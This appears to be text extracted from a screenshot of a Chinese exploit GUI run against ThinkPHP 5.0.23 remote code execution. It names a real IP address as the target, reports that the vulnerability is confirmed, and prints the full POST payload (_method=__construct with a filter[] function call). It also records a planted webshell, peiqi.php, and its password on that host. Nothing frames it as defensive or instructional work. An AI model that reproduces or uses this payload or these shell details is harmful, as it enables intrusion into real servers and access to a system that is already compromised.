 URL: http://39.99.159.213/ 版本: ThinkPHP 5.0.23 RCE 检... Cl...
路径: 导入 批量检测 GetSehll
信息 命令执行
[+] http://39.99.159.213//peiqi.php Pass:peiqi
[+] http://39.99.159.213//peiqi.php Pass:peiqi
检测漏洞 ThinkPHP 5.0.23 RCE中......
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://39.99.159.213//?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[+] http://39.99.159.213//peiqi.php Pass:peiqi